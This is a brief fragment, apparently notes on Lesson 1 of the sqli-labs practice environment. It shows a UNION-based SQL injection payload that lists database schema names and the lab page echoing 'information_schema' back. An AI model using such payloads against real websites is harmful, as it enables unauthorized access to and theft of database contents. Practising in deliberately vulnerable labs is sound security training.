 'Less-1/?id=-1' union select 1,2,(select schema_name from information_schema.schemata limit 0,1) --+
新手上路 常用网址 移动
Welcome Dhakkan
Your Login name:2
Your Password:information_schema
SQLI DUMB SERIES-1